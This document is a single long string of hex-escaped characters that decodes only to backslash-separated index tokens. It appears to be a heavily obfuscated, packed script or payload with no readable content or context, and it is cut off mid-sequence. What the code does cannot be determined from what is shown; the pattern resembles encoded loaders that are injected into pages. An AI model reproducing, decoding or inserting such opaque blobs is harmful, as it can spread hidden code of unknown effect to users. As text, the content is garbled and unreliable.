\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x